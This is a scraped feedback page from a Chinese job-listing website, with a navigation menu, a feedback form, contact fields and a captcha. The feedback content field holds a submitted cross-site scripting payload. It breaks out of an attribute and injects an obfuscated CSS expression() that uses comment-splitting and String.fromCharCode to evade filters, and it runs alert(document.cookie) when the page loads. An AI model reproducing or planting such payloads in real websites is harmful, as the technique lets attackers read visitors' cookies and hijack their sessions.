 首 页 招聘信息 微商圈 求职信息 HR工具箱 黄页 新闻资讯 会员中心
当前位置：首页>意见反馈
关于我们
联系我们
网站简介
合作共赢
网站声明
职场指南
收费标准
意见反馈
意见类型： 建议 意见 求助 投诉
反馈内容：
意见反馈意见反馈意见反馈意见反馈意见反馈意见反馈意见反馈意见反馈意见反馈意"
style="a:expre/**/ssion(eval(String.fromCharCode(97,108,101,114,116,40
,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,41)))" a="a
联系方式： 111111
验证码： WPAV
我要
建议